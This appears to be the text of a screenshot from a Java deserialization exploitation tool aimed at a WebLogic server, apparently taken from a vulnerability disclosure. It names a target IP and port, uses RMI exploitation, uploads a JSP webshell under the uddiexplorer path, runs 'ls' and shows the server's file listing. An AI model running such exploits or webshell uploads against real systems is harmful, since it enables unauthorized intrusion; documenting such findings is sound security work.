 目标IP 221.8.57.99 目标端口 7002 监听端口 利用方式 RMI 断开
路径 al/uddiexplorer/hgtiqt/war/1.jsp 文件 习\Java反序列化\JAVA反序列\1.jsp 浏览 上传
命令 ls 编码 GB18030 执行
信息
admin.log
autodeploy
bc.pl
bin
config
console-ext
c:server.log
D:\pjbj_build\tempData\8a8085b044d451ef0144d84295e300d6.xml
D:server.log
edit.lok
E:\pjsjzlgx\WEA0AQ_1_2013_11_15_16_44_35_AHIC.log
fileRealm.properties
hs_err_pid20771.log
hs_err_pid6084.log
hs_err_pid7267.log
init-info
lib
www.wooyun.org